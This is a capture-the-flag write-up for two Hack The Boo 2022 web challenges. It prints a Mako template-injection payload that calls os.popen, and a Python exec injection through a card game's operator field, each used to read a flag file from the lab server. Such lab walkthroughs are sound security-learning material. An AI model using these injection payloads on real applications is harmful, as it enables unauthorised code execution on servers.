Hack The Boo CTF - Web Challenges
Hack The Boo is the CTF by Hack The Box team on the occasion of Halloween 2022.
Here, are two web challenges i have solved.
Spookifier
Difficulty : Easy

Input text to see the text in spooky fonts.
After downloading the source code and verifying, we can come to a conclusion that
- The fourth font text will not be escaped properly.
- The
Template().Render()is part ofmakotemplate library which is vulnerable toServer Side Template Injection.
A Quick google search for mako payloads to get direct access to os from TemaplteNamespace can be found in PayloadAllTheThings

Payload
1
{self.module.cache.util.os.popen('cat /flag.txt').read()}
Using the payload in the textbox, we can see the flag.
Evaluation Deck

The Game
- Cards are placed backwards.
- You can flip the cards only 8 times.
- some cards cause damage to the ghost and some add health to the ghost.
- If ghost health is reaches
0, we win, if we run out of tries, we loose.
 Capturing the request in Burpsuite
Capturing the request in Burpsuite
Source Code
1
2
3
code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}',\
'<string>', 'exec')
exec(code,result)

By looking at the above code, we can expect that operator variable is vulnerable to Command Injection. we can verify this using burpsuite again.
 Request and Response after replacing ‘+’ with ‘+1;1+’
Request and Response after replacing ‘+’ with ‘+1;1+’
 Request and Response after replacing ‘+’ with ‘+1;result = 1;1+’
Request and Response after replacing ‘+’ with ‘+1;result = 1;1+’
The above response is proof that we can run python code on the web app server. we simply set the result variable to 1 and we were able to return it in message.
Payload
1
"+1; import os; os.popen('cat /flag.txt').read(); 1+"
+1 and 1+ are used to escape the before and after python variables. The code in-between is used to print out the flag.txt content.